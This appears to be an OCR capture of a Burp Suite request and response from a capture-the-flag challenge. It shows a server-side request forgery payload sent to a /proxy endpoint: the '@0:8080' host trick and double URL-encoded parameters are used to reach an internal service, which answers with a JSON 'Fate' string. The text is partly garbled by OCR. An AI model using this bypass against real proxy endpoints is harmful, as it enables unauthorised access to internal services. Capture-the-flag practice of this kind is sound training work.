 Request
Pretty Raw Hex
\n
1 GET /proxy?url=
@0:8080/1337?0=%25%36%31%25%36%32%25%36%33%25%36%34%25%36%35%25%36%36%25%36%37%25%36%38%
25%36%39%261=011110110010001001101110011000010110110101100101001000100011101000100010010
00001010011100100111001000001001000100111 1101 HTTP/1.1
2 Host: eci-2ze5ykme8wqkrju8crl9.cloudeci1.ichunqiu.com:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1741144241,1741442765,1743679255
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Apr 2025 05:46:50 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 38
5 Connection: keep-alive
6
7 {"Fate":"1962-1998 Killed by a bomb"}
8